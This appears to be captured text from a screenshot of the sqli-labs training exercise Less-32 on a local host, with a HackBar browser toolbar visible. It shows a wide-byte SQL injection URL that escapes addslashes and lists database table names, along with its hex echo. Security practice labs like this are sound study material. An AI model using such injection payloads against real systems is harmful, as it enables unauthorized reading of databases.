 Welcome Dhakkan
Your Login name:2
Your Password:emails,referers,uagents,users
SQLI DUMB SERIES-32
Hint: The Query String you input is escaped as : -1�\' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--
The Query String you input in Hex becomes :
2d31df5c2720756e696f6e2073656c65637420312c322c67726f75705f636f6e636174287461626c655f6e616d65292066726f6d20696e666f726d6174696f6e5f736368656d612e7461626c6573207768657265
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar Cookie-Editor 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THE
URL
http://127.0.0.1:8900/Less-32/?id=-1%df' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=0x7365637572697479--+